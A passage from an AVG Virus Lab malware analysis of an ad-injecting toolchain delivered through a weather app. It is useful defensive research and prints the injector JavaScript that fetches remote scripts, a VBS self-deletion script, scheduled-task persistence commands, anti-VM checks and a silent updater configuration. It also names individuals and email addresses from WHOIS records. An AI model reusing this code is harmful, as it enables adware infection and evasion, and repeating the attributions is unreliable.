
Weather Forecast for Today? Advert Flood Coming from East
- 1. Weather Forecast for Today? Advert Flood Coming from East Case study of an advert injector installed via a weather forecast application Jakub Křoustek AVG Technologies, Virus Lab October 2015
- 2. 2 © 2015 AVG Technologies. All Rights Reserved. 2 Contents 1 Introduction..................................................................................................................................3 2 Spreading....................................................................................................................................4 3 Malware Deployment ...................................................................................................................5 3.1 Dropper ................................................................................................................................6 3.2 Malware Installer (LiteC.exe) ................................................................................................7 4 Injection in Browsers..................................................................................................................13 4.1 Internet Explorer.................................................................................................................13 4.2 Firefox ................................................................................................................................13 4.3 Chrome...............................................................................................................................15 4.4 Behavior of Infected Browsers ............................................................................................16 5 Hidden Adverts..........................................................................................................................22 6 Updater......................................................................................................................................24 7 Digging for Information ..............................................................................................................26 8 Conclusion and Indicators of Compromise.................................................................................31 IOC (Indicators of Compromise)....................................................................................................31 Appendix A – SHA256 Check-sums of Analyzed Samples ...............................................................32
- 3. 3 © 2015 AVG Technologies. All Rights Reserved. 3 1 Introduction Despite blocking efforts, online advertising is a daily part of our lives. Most of us get used to a volume of daily displayed adverts, but authors of malicious code try to push our limits much further via adverts-injection techniques used in the nowadays malware threats. As Google and other institutions pointed out in a recent research: “We found that ad injection has entrenched itself as a crossbrowser monetization platform impacting more than 5% of unique daily IP addresses accessing Google – tens of millions of users around the globe.”1 . In this post, we present a case study of one such malware that we detected via our AVG Identity Protection (IDP) component. The user infection starts while installing an application proclaimed by its authors as a "Weather Forecast Application". However, once installed, this application downloads and installs other components that are purely malicious as we present in the following technical analysis. Figure 1 – WeatherApp – the infection vector. Among other things, this threat tries to infect all the installed browsers and inject additional adverts in the visited pages. Furthermore, it periodically loads another bunch of adverts on a background without a user notification. As a side-effect, it sacrifices security and performance of the infected systems. All of that is done for gaining profit paid by advert providers. At the end of this study, we present several details about background of this infection and its authors. 1 Quoted from http://research.google.com/pubs/pub43346.html
- 4. 4 © 2015 AVG Technologies. All Rights Reserved. 4 2 Spreading Based on our telemetry, this infection is highly active in these days and it is reaching its maximal peak. Figure 2 – Total number of detected samples. The most affected countries are United States and Germany, followed by Saudi Arabia and United Arab Emirates. Figure 3 – Countries most affected by spreading of this infection (Jun-Sep 2015). 0 1000 2000 3000 4000 5000 6000 7000 1.6.2015 15.6.2015 29.6.2015 13.7.2015 27.7.2015 10.8.2015 24.8.2015 Total Linear (Total)
- 5. 5 © 2015 AVG Technologies. All Rights Reserved. 5 3 Malware Deployment Delivery of similar threats is usually done via drive-by-download (e.g. the user visits a particular website or receives a download link in a spam email) or it is installed on the computer through another program. In this case, the delivery of the malware toolchain is done by via a seemingly harmless weather- forecast application available from web page http://www.jasonschober.net/. The application itself is hosted on the Amazon Web Services (AWS) cloud. Figure 4 – Homepage of the WeatherApp (i.e. the input vector). The downloaded Nullsoft Install System (NSIS) installer WeatherAppSetup.exe deploys a very simple weather forecast application, which only displays the following webpage within the application window: http://www.deltaweather.com/weatherApp.php?location=London,UK. Figure 5 – The first installer.
- 6. 6 © 2015 AVG Technologies. All Rights Reserved. 6 Figure 6 – “Dummy” application for weather forecast (serving first adverts). Moreover, the installer silently extracts the second application GUP.exe, which is the entry point of infection – it periodically downloads and installs the latest versions of the malicious toolchain described in the next part2 . Furthermore, the weather application supports an uninstallation process. However, this does not apply to the second application, which stays untouched by the uninstaller. This is clearly the intended behavior. 3.1 Dropper The malicious toolchain exists in many different versions that are distributed with different filenames, program icons, used packers, etc. For our analysis, we selected the executable file named 5.exe that we first detected in August 2015. Furthermore, we also mention the differences with the latest version (rinm.exe, September 2015) via the "UPDATE" tag in the text. File 5.exe is a dropper also created by using NSIS. Furthermore, the NSIS SelfDel.dll plugin has been used for deleting the dropper immediately after its task is complete. 2 The WeatherApp installer also dumps and executes application sysinfo.exe, which acts similarly to the LiteC.exe dropper described later in the text (e.g. reporting to a remote site).
- 7. 7 © 2015 AVG Technologies. All Rights Reserved. 7 Figure 7 – NSIS installer of the malicious toolchain. Before deleting itself, the dropper extracts and executes another file from the following location: C:Users{UserName}AppDataRoamingLiteC.exe. 3.2 Malware Installer (LiteC.exe) LiteC.exe is yet another dropper, which acts similarly to an installer – it deploys applications and libraries, registers them to run automatically, etc. Figure 8 – Visualization of the installed malware components. UPDATE: The latest version uses only one installer, i.e. the LiteC.exe part is no longer used – it integrates both parts into a single part. This file LiteC.exe is digitally signed and issued for Irina Mihaylovna (admin@ads-blocker.net, Sofia, Bulgaria).
- 8. 8 © 2015 AVG Technologies. All Rights Reserved. 8 Figure 9 – Digital signature (2015). The previous versions were also signed, but for Irina Polyanskaya (again Sofia, Bulgaria). We will refer to this information at the end of this study. Figure 10 – Digital signature (2014). First of all, LiteC checks whether it is running in a virtualized or emulated environment.
- 9. 9 © 2015 AVG Technologies. All Rights Reserved. 9 3.2.1 VM Checks The VM checking is done via a quite rich set of conditions, such as: Detecting presence of a running debugger: IsDebuggerPresnt(), GetTickCount(), CheckRemoteDebuggerPresent(), etc.; Detecting VMware and VirtualBox in BIOS: o serial number: "wmic.exe /output:"sn.txt" bios get serialnumber" o "HKLMHARDWAREDescriptionSystemVideoBiosVersion" o "HKLMHARDWAREDescriptionSystemSystemBiosVersion" Checking username of the current user: "SANDBOX" and "VIRUS"; Checking process name containing strings such as "SAMPLE", "VIRUS", or "SANDBOX"; Detecting Sandboxie via a loaded library sbiedll.dll; Detecting Wine via a presence of function wine_get_unix_file_name() within the kernel32.dll library; Checking identifiers vmware and vbox in registry keys: o "HKLMHARDWAREDEVICEMAPScsiScsi Port 0Scsi Bus 0Target Id 0Logical Unit Id 0Identifier" o "HKLMHARDWAREDEVICEMAPScsiScsi Port 2Scsi Bus 0Target Id 0Logical Unit Id 0Identifier" Detecting installed VirtualBox and VMWare guest additions and/or drivers: o "HKLMSOFTWAREOracleVirtualBox Guest Additions" o "HKLMSOFTWAREVMware, Inc.VMware Tools" o GetFileAttributesW(L"C:WINDOWSsystem32driversVBoxMouse.sys"); o GetFileAttributesW(L"C:WINDOWSsystem32driversvmmouse.sys"); o GetFileAttributesW(L"C:WINDOWSsystem32driversvmhgfs.sys"); However, some of these checks are not properly implemented and they fail to detect the VM. 3.2.2 Malware Extraction After the initial checks, LiteC.exe creates a temporary directory where it extracts two files from its resources: Unrar.exe and Ob.dat, e.g. C:Users{UserName}AppDataLocal{D1C06B0A-5E74- 4F7A-B607-76DE1A806B98}. Figure 11 – Two files hidden in resources of LiteC.exe.
- 10. 10 © 2015 AVG Technologies. All Rights Reserved. 10 Unrar.exe is a freeware utility bundled to this malware, which is used for extraction of RAR file Ob.dat. Figure 12 – UNRAR utility used for extraction of the malware. However, the RAR archive is password protected and the key is stored enciphered within LiteC.exe (deciphered key for this particular dropper is "lblduXWYn"). The archive itself contains the following files that are extracted into the target folders one by one via similar function calls: ShellExecute(NULL, "runas", "C:Users{UserName}AppDataLocal{random}Unrar.exe", "x "C:Users{UserName}AppDataLocal{Random}Ob.dat" " ""gup.xml" "C:Users{UserName}AppDataRoamingPlusN" " "–p"lblduXWYn" -y ", /*...*/); Updater: GUP.exe and gup.xml into "C:Users{UserName}AppDataRoamingPlusN" (other used directory names are "NewNotepad", "charts", "Bonzo", "Cucckoo", "benko", etc.). Both files are also copied to "C:ProgramDataConvertor" as Convertor.exe and gup.xml; IE plugins: Files PdfConv_32.dll and PdfConv_64.dll are extracted into directory "C:Users{UserName}AppDataRoamingpdfie"; UPDATE: The files were renamed to Nets_32.dll and Nets_64.dll and moved into a different directory: "C:Users{UserName}AppDataRoamingnets"; Firefox add-on: Folder "firefox" containing multiple files (install.rdf, chrome.manifest, etc.) into Firefox installation directory (if found), e.g. "C:Program Files (x86)Mozilla Firefoxdistributionbundles"; UPDATE: To have no doubts about the authorship of this malicious add-on, the authors renamed it from "firefox" to "jason@schober.net" in the latest version. Installer of Chrome extension: The executable file rinti.exe is extracted into directory "C:Users{UserName}AppDataRoaming{random string, e.g. JyyvL52l}"; Downloader of a PhantomJS-based adverts background downloader: de10.exe into directory "C:Users{UserName}AppDataRoamingornaldo". UPDATE: This component is not installed by the latest version at the moment.
- 11. 11 © 2015 AVG Technologies. All Rights Reserved. 11 Afterwards, it checks the presence of CURL3 libraries within the system directory. Those libraries are actually necessary for running applications GUP.exe and Convertor.exe. In case of their absence, LiteC downloads these libraries from the official web4 via the Urlmon function URLDownloadToFileW(). After the download, the zip archive is extracted into the system directory, e.g. "{Windows}system32". UPDATE: CURL libraries are now directly included into the initial installer WeatherAppSetup.exe. 3.2.3 Creating Tasks After that, LiteC registers the newly created executables to start automatically. This functionality is usually done via Windows Registry (e.g. the Run and RunOnce keys), but not in this case. LiteC uses Windows Task Scheduler for automatic and periodical execution of these files. Figure 13 – Scheduling malicious tasks. Some of these tasks are run periodically (e.g. downloading adverts on background), some only while the computer is idle (e.g. automatic update), and the remaining tasks are executed right after user login (e.g. infection of Chrome). The tasks are created via the following commands: schtasks.exe /Create /TR "C:Users{UserName}AppDataRoaming{random}rinti.exe" /SC ONLOGON /TN "DriverMgr" /RL H LiteC also takes care about any previously installed versions by deleting the existing tasks: schtasks.exe /Delete /tn "DriverMgr" /f 3.2.4 Calling Home After the successful installation of its components, LiteC “calls home” with details about the infected system. It contacts domain http://www.affiliatesys.info, e.g.: http://www.affiliatesys.info/AF/sucess/thanks.php?rnd=1366912762&affid=1010&affsou rce=1010&av=None&win=Microsoft+Windows+XP+Professional+Service+Pack+3+(build+2600) &RAM=1.00+GB&Processor=Intel(R)+Xeon(R)+CPU+E5-2620+0+@+2.00GHz&Cores=1&v=1&re=161 &uid=HOME-xxxx-xxxx-xxxx-xxxx-xxx&hds=65344646&prx=0&mac=xx:xx:xx:xx:xx:xx&net=3.5 In other words, it sends information about the installed OS, CPU and RAM details, MAC address, version of LiteC, installed .NET version, installed Antivirus software, ID of the campaign, etc. UPDATE: As we found out by using our Retargetable Decompiler5 , the authors started using a public implementation6 of the AES algorithm for enciphering these messages (it uses the CBC mode7 , the 3 http://curl.haxx.se/ 4 http://curl.haxx.se/gknw.net/7.40.0/dist-w32/curl-7.40.0-devel-mingw32.zip 5 https://retdec.com/
- 12. 12 © 2015 AVG Technologies. All Rights Reserved. 12 empty initialization vector and a hardcoded hexadecimal key "159DEAD951FD29701F0C5D751522FBF51A8C66FD46E79539C53B64F659DDAA26"), e.g.: http://www.affsystem.info/aff/thanks/thanks3.php?code=7F39ACC132838C4141F3C1507E6D 426D8CEC5F1865D57DB2249C52C67F14A85ACF56F5AD9765BFD59301F213418E4DC65CF9620931F80F 564667317F85A3D72391BD359C560490B8E254943A514DC21B0E186E4DC304FFDC2973C9D3E4EF8... 3.2.5 Clean-up At the end, LiteC.exe deletes itself by using the newly created VBS script C:Users{UserName}AppDataLocal{random}.vbs (it also wipes itself to cover tracks): WScript.Sleep 1500 Dim fso Set fso = CreateObject("Scripting.FileSystemObject") fso.DeleteFile("C:Users{UserName}AppDataRoamingLiteC.exe") fso.DeleteFile(Wscript.ScriptFullName) Figure 14 – VBS clean-up script. 6 http://www.codeproject.com/Articles/1380/A-C-Implementation-of-the-Rijndael-Encryption-Decr 7 https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation#Cipher_Block_Chaining_.28CBC.29
- 13. 13 © 2015 AVG Technologies. All Rights Reserved. 13 4 Injection in Browsers The main purpose of this malware is to display adverts and thus gaining profit to its authors (i.e. “monetization” by terms of authors). To achieve this task, all the major browsers are infected by malicious add-ons. 4.1 Internet Explorer The integration in Internet Explorer is done via the so-called "Browser Helper Objects"8 . Those are DLL modules designed by Microsoft to work as browser plugins that are loaded during browser’s startup. The malware authors prepared two such “plugins” (32-bit and 64-bit), located in: C:Users{UserName}AppDataRoamingpdfiePdfConv_32.dll and PdfConv_64.dll. UPDATE: Nets_32.dll and Nets_64.dll Both DLLs are registered via another VBS script: Set objShell = WScript.CreateObject("WScript.Shell") objShell.Run "Regsvr32 /s " & chr(34) & ' i.e. quotation mark " "C:Users{UserName}AppDataRoamingpdfiePdfConv_32.dll" & chr(34) objShell.Run "Regsvr32 /s " & chr(34) & "C:Users{UserName AppDataRoamingpdfiePdfConv_64.dll" & chr(34) Figure 15 – Registering IE plugins via VBS. Furthermore, both of them are signed by the aforementioned digital certificate for Irina Mihaylovna and they are internally identified as "Vonteera Safe ads" by AdTech. UPDATE: The plugins are no longer digitally signed, but their behavior remains the same. 4.2 Firefox As we already mentioned, infection of Firefox is done via installation of an add-on into "{Firefox installation directory}distributionbundles". Mozilla has provided this directory as a standard mechanism for enterprises to deploy extensions. However, it has been largely abused by malware authors (like in this case) and Mozilla discontinued this feature in version 40 (see the developers discussion9 ). Therefore, this malware add-on is not working in Firefox version 40+. In the previous Firefox versions, add-ons installed via the distributionbundles folder were not listed in the extensions list and thus the user cannot simply remove them: 8 https://en.wikipedia.org/wiki/Browser_Helper_Object 9 https://bugzilla.mozilla.org/show_bug.cgi?id=1144127
- 14. 14 © 2015 AVG Technologies. All Rights Reserved. 14 Figure 16 – The malicious add-on is not listed in Firefox. However, presence of the AdTech add-on can be still checked via the about:config page: Figure 17 – Firefox about:config page containing Adtech references. According to the installed file install.rdf, the add-on refers to itself as "Super Web Accelerator ! by AdTech". Figure 18 – The install.rdf file used in Firefox add-on.
- 15. 15 © 2015 AVG Technologies. All Rights Reserved. 15 4.3 Chrome Infection of Chrome is (again) quite tricky. It is done via the aforementioned application rinti.exe, which at first instructs Chrome to install an official extension "Google Quick Scroll"10 (its ID in Chrome web store is "okanipcmceoeemlbjnmnbdibhgpbllgc"). The installation is done via the Chrome technique called “Force-install”11 , which is provided by Google to enterprises for installing predefined extensions. However, like in Firefox, this feature is being misused by malware authors. As a result, rinti.exe creates the following registry key and Chrome downloads and installs such extension right after its start. Figure 19 – Forcing Chrome to install an extension. Unlike in Firefox, the extension is listed in Chrome. However, it cannot be uninstalled because of the used force-install policy. Figure 20 – Forcefully installed Chrome extension. 10 https://chrome.google.com/webstore/detail/google-quick-scroll/okanipcmceoeemlbjnmnbdibhgpbllgc?hl=en 11 https://dev.chromium.org/administrators/policy-list-3#ExtensionInstallForcelist
- 16. 16 © 2015 AVG Technologies. All Rights Reserved. 16 Force installation of some Google extension wouldn’t be that bad. However, rinti.exe replaces the extension’s code by its own code extracted from resources. Figure 21 – JavaScript code hidden in resources of the rinti.exe infector. This extracted code overwrites the original JavaScript located in file C:Users{UserName}AppDataLocalGoogleChromeUser DataDefaultExtensionsokani pcmceoeemlbjnmnbdibhgpbllgcbackground_with_deps.js, which leads to a totally different behavior. Figure 22 – Code comparison of the original Chrome extension and the infected one. This behavior is almost the same for all the add-ons installed in IE/Firefox/Chrome and we describe it in detail in the following part. UPDATE: The previously used extension has been classified as deprecated by Google and the malware authors were forced to switch to another extension – “word highlight”12 . And again, they parasite on this extension by rewriting its JavaScript file background.js. 4.4 Behavior of Infected Browsers All of these add-ons try to inject malicious code into all newly opened browser panels/windows. As its authors left in a comment (main.js in Firefox add-on): //the main js script loads everytime a new browser instance is loaded For example the following code13 is from the IE plugin: 12 https://chrome.google.com/webstore/detail/word-highlight/ooabkmkhabkahcjbgpiajffckeibpdoa?hl=en 13 This is a de-obfuscated version of the script.
- 17. 17 © 2015 AVG Technologies. All Rights Reserved. 17 var WorkingObj = { DocumentComplete: function(_href) { var hrefTokens = _href["split"]("/"); if (hrefTokens["length"] < 3) { return; }; if ((hrefTokens[0] != "http:") && (hrefTokens[0] != "https:")) { return; }; WorkingObj["inject_script"](hrefTokens[0]); }, inject_script: function(http_s) { var _head = document["getElementsByTagName"]("head")[0]; var _script = document["createElement"]("script"); _script["type"] = "text/javascript"; if (http_s == "https:") { _script["src"] = "https://www.adfactorytech.com/a/jstps.js"; } else { _script["src"] = "http://www.adfactorytech.com/a/jstp.js"; }; _script["id"] = "adfactory_js"; _head["appendChild"](_script); } }; WorkingObj.DocumentComplete(document["location"]["href"]); Figure 23 – De-obfuscated JavaScript code used within the IE plugin. The purpose of this initial JavaScript is to download and execute another JavaScript from author’s server www.adfactorytech.com. As we can see, there are two different versions of this script – one for pages visited via HTTP (jstp.js) and the other one for HTTPS (jstps.js). UPDATE: There are more and more domains used for hosting this adverts-serving JavaScript, e.g. http://www.jasonadssrv.com/, http://adnetworkus.com/, http://www.advantagz.com/. An example of one such advert, which will be injected afterwards: Figure 24 – Example of an advert that will be injected into a visited page. These scripts (that are based on jQuery v1.8.014 ) support several methods of displaying adverts within the used browser: 14 https://jquery.com/
- 18. 18 © 2015 AVG Technologies. All Rights Reserved. 18 1. Injecting adverts into visited pages along with the “original” adverts displayed by these sites. For example, it injects multiple IFRAMEs with adverts into http://search.ask.com. Figure 25 – Injecting adverts in visited pages. However, the injection process is far from being flawless and the user sometimes encounters injection of “page not found” messages instead of adverts: Figure 26 – Adverts cannot be found.
- 19. 19 © 2015 AVG Technologies. All Rights Reserved. 19 2. Displaying pop-up windows, which totally cover the user’s desktop: Figure 27 – Flood of pop-up windows15 . 3. Opening a new page with adverts once the user clicks anywhere on a currently displayed page (a hidden onclick JavaScript function is used to do that). 4. Some versions also hook all the newly created browser panels and redirect them to predefined pages. This behavior can be for example used for a redirection to advert pages or hijacking the user’s homepage. // List of hardcoded pages opened in a hooked panel ['https://s3.amazonaws.com/addchh/sRCH.html'], ['https://s3.amazonaws.com/addnnch/uio4CHd.html'], ['https://s3.amazonaws.com/addns/C908/MdCHfs.html'], ['https://s3.amazonaws.com/addns/CH3088/CvCHff.html'], ['http://www.adfactorytech.com/resources/Re/Chnh/mov.php'] // which leads to a final redirect to e.g. // http://www.search.ask.com/?s=nTabCH&id=da538771-549e-4b52-9809-fbb4892bf7b9 5. Another tricky feature is a replacement of “official” adverts (i.e. those delivered by page owners) by the injected ones, i.e. the new advert is placed on the exactly same position as the original one. 15 Many of those weather-forecast pages displayed in this figure belong to the same guy as the original WeatherApp. Those pages are full of adverts so their opening generates an income to their owner.
- 20. 20 © 2015 AVG Technologies. All Rights Reserved. 20 Figure 28 – Advert replacement feature in action (1) – the original advert. Figure 29 – Advert replacement feature in action (2) – the replacing advert. The particular method is chosen based on several conditions, e.g.: Match of a visited URL, e.g. http://search.ask.com, http://badoo.com, http://bbc.com, http://cnn.com, http://weather.com; Match of a whitelisted site (i.e. no additional adverts will be displayed on it); Whitelisting pages containing any of the "pornWords" in their name. Figure 30 – Page filters used by malicious JavaScript. Once the particular action has been chosen, the adverts-serving domain (e.g. www.adfactorytech.com) is contacted again via the following requests:
- 21. 21 © 2015 AVG Technologies. All Rights Reserved. 21 var DOMAIN = 'http://www.adfactorytech.com'; var urls = { main_fnn: function () { return DOMAIN + "/b/tp/Starter.php?site="+encodedHostname+"&w="+screenWidth; }, poptp: function() { return DOMAIN + "/b/tp/servePop.php?site="+encodedHostname+"&w="+screenWidth; }, addChks: function() { return DOMAIN + "/b/tp/serveDo.php?site="+encodedHostname+"&w="+screenWidth; } } Figure 31 – Creating requests for adverts that will be injected. In other words, the script sends information about all the visited web pages (and other details) to a remote server. Based on this information, the server chooses an advert to be downloaded and displayed. This is a truly Trojan-like behavior because (1) it silently sniffs user’s communication and (2) the downloaded content may be malicious as well (e.g. the recent malvertisement16 campaign served via Google AdSense17 ). In the following figure, we can clearly see that the details about a visited page (http://www.avg.com) are sent to a remote server. Figure 32 – The browser add-ons are sniffing user-visited pages. The browser add-ons also try to update themselves every day, which is an alternative to the GUP.exe updater. 16 https://en.wikipedia.org/wiki/Malvertisement 17 http://www.securityweek.com/malvertising-campaign-abuses-google-adsense
- 22. 22 © 2015 AVG Technologies. All Rights Reserved. 22 5 Hidden Adverts The aforementioned methods of displaying adverts have one major drawback for its authors – they generate profit only when the user browses the web. If not, such infected computer generates no profit. Therefore, they figured out a way to earn money from online advertisement even if the user is not browsing the web. They secretly download the so-called headless browser18 PhantomJS19 into the infected PC and simulate advert impressions20 on a background without any user interaction or notification. That is yet another Trojan-like behavior. This feature is delivered to the infected machine via the aforementioned application de10.exe, which downloads an 11 MB large self-extraction RAR called aofgs.exe. The extracted folder (e.g. C:users{UserName}appdataroamingorlandoVipp) consists of several applications, configuration files, and automation scripts. Figure 33 – Downloaded package with a head-less browser PhantomJS. The archive contains the PhantomJS executable, which is a so-called headless browser. It is basically a classical browser that is controlled via command-line arguments and which is easily scriptable (i.e. automated visiting of predefined webpages, clicking links, etc.). This is a perfect setup for someone who tries to automatically generate many advert impressions and/or clicks. PhantomJS is configured by configuration files in the JSON format. These files are downloaded from remote servers, such as AWS (https://s3.amazonaws.com/apsrunner/paras.json, https://s3.amazonaws.com/apssrun/prmtrs.json). 18 https://en.wikipedia.org/wiki/Headless_browser 19 http://phantomjs.org/ 20 https://en.wikipedia.org/wiki/Impression_%28online_media%29
- 23. 23 © 2015 AVG Technologies. All Rights Reserved. 23 { "proxy_list":[ "direct" ], "replace_url_list" : [ "http://www.freewebseotools.com/API/H/ad.php" ], "ua_list":[ "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.111 Safari/537.36", "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0", "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.111 Safari/537.36 OPR/25.0.1614.68", "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.111 Safari/537.36", "...", "Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)" ], "url_list":[ "http://www.freewebseotools.com/seo/", "http://www.freewebseotools.com/miscellaneous/", "http://www.freewebseotools.com/main-website/", "http://www.freewebseotools.com/new-tools/", "http://www.freewebseotools.com/web-tools/" ] } Figure 34 – Sample file used for configuration of PhantomJS. As we can see, it contains a list of user-agents (i.e. PhanomJS will look like Firefox or Chrome in the eyes of adverts providers) and a link to a server (http://www.freewebseotools.com), which will provide fresh adverts for displaying/clicking. Finally, execution of PhantomJS is controlled by a simple .NET application mbd.exe, which is periodically executed every 30 minutes by the Task Scheduler. Except of some trivial anti-VM checks, mbd.exe executes PhantomJS in a background multiple times with the downloaded configuration. Moreover, its authors try to avoid a disclosure of this shady business by advert providers and they download only a few adverts at a time and then they take a break for few minutes.
- 24. 24 © 2015 AVG Technologies. All Rights Reserved. 24 6 Updater Every several hours or every time a computer is idle, the malware-toolchain updater is executed (i.e. GUP.exe and Convertor.exe). This is however not an original code of its authors, but it is yet another misusage of a free code21 that originally served for automatic update of the Notepad++ editor22 . Based on the PDB debug-info location stored in GUP.exe, we can see details about their usage of this tool “G:PROJECTSVolaroTechUPDATERS_NEW_IDEASgup_trunkbinGUP.pdb”. We can also see a reference to a string VolaroTech, which is most probably related to Volaro Technologies & Applications23 . The details will be discussed later. The task of this updater is quite easy – it reads the location of the latest update from its configuration file (XML), downloads the file, and executes it. Such an XML file is a 1:1 copy of the aforementioned WinGUP project with only one tag modified: InfoUrl, e.g.: <?xml version="1.0" ?> <GUPInput> <Version>4.6</Version> <InfoUrl>http://usads2.info/hpl88s6GT/Z4.php</InfoUrl> <ClassName2Close></ClassName2Close> <MessageBoxTitle extraCmd="" ecWparam="" ecLparam="">Notepad++ update </MessageBoxTitle> <SilentMode>yes</SilentMode> </GUPInput> Figure 35 – Updater XML configuration file24 . Few examples of the other update sites are: http://usttor.info/hV93AwPtr1u/B6.php http://usdsd1.info/gCd7QYch/jzuFZ.php http://usads2.info/zPj6FII6u6/jj.php http://weath4us.info/mC81EyWEc/vb.php http://weathus1.info/JCWNQ/GX1AA.php http://weathtoous.info/fhcm5tie8u3w/bzugC.php Such update site (probably running on a GUP server-side25 ) contains information about availability of a new dropper. If the version is newer than the current installation, the file is downloaded and executed. 21 https://github.com/gup4win/wingup 22 http://docs.notepad-plus-plus.org/index.php/Auto_Updates 23 http://www.volarotech.com/ 24 The comments have been removed for a better readability. 25 http://sourceforge.net/projects/gup/
- 25. 25 © 2015 AVG Technologies. All Rights Reserved. 25 Figure 36 – Server-side information about the available updates. During the update, all the previously installed applications, configurations, and add-ons are overwritten by the new droppers (e.g. 5.exe, LiteC.exe). At the time of writing, there exist multiple versions of the initial droppers (i.e. 5.exe). Except of the aforementioned NSIS installer, the other samples are also packed by different tools such as UPX or MPRESS. The authors also used different icons and names for the other versions to make them more unique. Figure 37 – Different versions of the initial dropper. However, the content of these droppers is practically the same (except of different update sites in configuration files, passwords for RAR archives, compilation timestamps, etc.).
- 26. 26 © 2015 AVG Technologies. All Rights Reserved. 26 7 Digging for Information While digging some information about the authors of this malware, we found out few pieces that can give us an overview about background of the malware. Here are some facts we found. (1) The infection starts by downloading the WeatherApp from the aforementioned web page http://www.jasonschober.net/ registered by Jason Schober (Bucharest, Romania). Figure 38 – WHOIS information for domain jasonschober.net. According to available information, Jason Schober is a CTO of Jason Schober Media Inc., who described himself as a “Desktop/Mobile monetization expert with over 8 years of hands-on experience”. Whether infection of users with malicious code can be classified as monetization is left for the reader to decide. (2) The WeatherApp installer deploys the aforementioned GUP updater containing a reference to the Volaro Technologies & Applications with homepage http://volarotech.com/ (contact information: Sofia, Bulgaria). Figure 39 – Homepage of “Volaro”.
- 27. 27 © 2015 AVG Technologies. All Rights Reserved. 27 This domain has been registered by someone called Sami Yosef (sammeras@gmail.com and sammeras2@gmail.com, Sofia, Bulgaria), who also registered more than 100 other domains: Figure 40 – Shortened list of domains registered by Sami Yosef. The highlighted domains are related to this adverts-injection campaign.26 In this list, we can see many sites that has been used in this malicious campaign for spreading the malware executables (e.g. GUP update sites http://usds1.info, http://usttor.info, 26 Some of the other domains are also quite suspicious, such as http://simply-google.com or http://gefreefirefox.info. Registered Domains 1069fm.org arabiamoney.com golgool.info sofoolo.info acads1.info arabvid.info holiday-rent.net style-fx.com acadspop.info arabycelebs.com hp4games.info upfilez.info acdcads.com arabyvideos.com hpmyhom.info usads2.info adcollap.info asby-inv.info hpworld.info usatoolbox.info adconl.info atmidfield.com mntor.info usdd1.info adkkllaps.info azlyricz.com mooca.us usdoloo.info adnet100.info celebsmena.com mycloudfiles.info usdoor.info adnets.info celebsstory.com mydnews.us usds1.info adnetwork100.info climonomics.com myfilezcloud.info usdsd1.info adscee.info colompia.info myintermool.info usfound.info adscpddr.info colrado.info myphotox.info uspassback.info adscpopr.info deportal.info myportal4.us uss1.info adscseed.info dfogol.info nansq.info ussool.info adsice.info dolfine.info novoadsmedia.com ustolla.info adskdoom.info fashionksa.com o-match.com usttor.info adskoola.info flashgames4fee.info picsaty.com usus2.info adsq2.info foolapo.info playflashgames900.com volarotech.com adsscddws.info freearabsofts.com realadblock.com weath23.info affsystem.info freecloudfiles.info realblocker.com weath4us.info alarabeyes.com freewebseotools.com searchfreeweb.us weathallus.info amzcoolar.info ftbuss.info servad.info weathme1000.info amzworlde.info ftus.info sese1200.info weathtoous.info arabia-biz.com gbpforecast.com setevet.info weathus.info arabia-business.net gefreefirefox.info sigma-delta.info weathus1.info arabia-cars.com getfreeccleaner.info simply-google.com weathus88.info arabiaeve.com getmybrowser.info sisi12.info wfsp.info
- 28. 28 © 2015 AVG Technologies. All Rights Reserved. 28 http://usads2.info) as well as for serving the adverts (http://freewebseotools.com/, which is used for obtaining the adverts for the PhantomJS browser). UPDATE: Furthermore, the same person registered the domain http://affsystem.info, which is used for notifying the authors about newly infected systems. (3) The certificates used for signing of droppers and browser infectors contain two female names – Irina Mihaylovna and Irina Polyanskaya (again Sofia, Bulgaria). The email address used in one of the certificates refers to domain http://ads-blocker.net/27. Figure 41 – Homepage of “Ads Blocker”. This page is an exact copy of the aforementioned VolaroTech homepage (only the name has been changed) and both pages are also translated to the same IP address28 , which illustrates interconnection of all of these components. Furthermore, both WHOIS information and contact information refer to the same location (Sofia) and person (Irina Mihaylovna). (4) Furthermore, the site http://www.affiliatesys.info contacted by the LiteC dropper for reporting the newly infected victims has been registered by someone called George Cristy (Riga, Latvia) with registration email address george.cristy@outlook.com. The same email address has been used for registering domain http://www.adfactorytech.com/, which is the main source of adverts and also a destination of sniffed web pages visited by users. However, the registrant name differs – it is once again Irina Polyanskaya. 27 It is probably an attempt to make a joke by naming something that constantly displays adverts as an “Ads Blocker”. 28 https://www.virustotal.com/cs/ip-address/178.63.60.80/information/
- 29. 29 © 2015 AVG Technologies. All Rights Reserved. 29 (5) UPDATE: Instead of http://www.adfactorytech.com/, the adverts are now delivered by using the site http://www.jasonadssrv.com/, which belongs to Jason Schober as well as several weather-forecast pages, such as http://www.deltaweather.com/, that are heavily visited in the pop-up windows on the infected systems. To be correct, neither the content of digital certificates nor the WHOIS records can be considered as a fully trustworthy source of information because it is easy to fake them. However, all of these pieces give us an overview about the group behind this malware campaign. Unlike in the other malware samples, which use outsourced systems of third parties (e.g. delivery via exploit kits, executables stored on hacked WordPress pages, outsourced malware modules), this malware seems to be created and operated fully by one group (perhaps based in East Europe) because: The delivery is done by using the authors’ software hosted on their own webpage. Updates of the malware toolchain are obtained from their web pages as well. Strings unwillingly left in the malware binaries prove the interconnection with those webs, companies, and their owners. Injected adverts are delivered via web pages belonging to the same owners. The last unanswered question is, how do they earn money? We also tried to figure this out, i.e. who is paying for the displayed adverts. After several redirects from the authors’ page http://www.freewebseotools.com in PhantomJS/infected user browsers, we detected a redirection to a JavaScript located at http://delivery.us.myswitchads.com (together with a user ID), which finally fetches and displays 